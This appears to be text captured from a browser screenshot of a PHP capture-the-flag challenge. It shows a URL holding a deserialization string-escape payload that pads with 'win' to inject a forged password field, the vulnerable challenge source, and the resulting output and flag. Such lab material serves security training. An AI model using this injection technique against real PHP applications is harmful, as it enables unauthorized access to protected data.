 不安全 http://172.46.225.25:32933/?203=winwinwinwinwinwinwinwinwinwinwinwinwinwin";s:8:"password";s:3:"203
导入书签... 火狐官方站点 常用网址 墨者学院_专注于网络... 题库 | NSSCTF 【网络安全在线课程... BUUCTF在线评测 Base64 在线编码解码... PHP伪协议filter详解... 在线Base32编码加密... MD5 在线加密工具 | ...
<?php
highlight_file(__FILE__);
error_reporting(0);
class a
{
public $uname;
public $password;
public function __construct($uname,$password)
{
$this->uname=$uname;
$this->password=$password;
}
public function __wakeup()
{
if($this->password==='203')
{
include('flag.php');
echo $flag;
}
else
{
echo 'wrong password';
}
}
}
function filter($string){
return str_replace('win','wrong',$string);
}
$uname=$_GET[203];
$password=1;
$ser=filter(serialize(new a($uname,$password)));
echo $ser;
$test=unserialize($ser);
?>
O:1:"a":2:{s:5:"uname";s:70:"wrongwrongwrongwrongwrongwrongwrongwrongwrongwrongwrongwrongwrongwrong";s:8:"password";s:3:"203";}";s:8:"password";i:1;}203CTF{y0u_4r3_w1n!!!}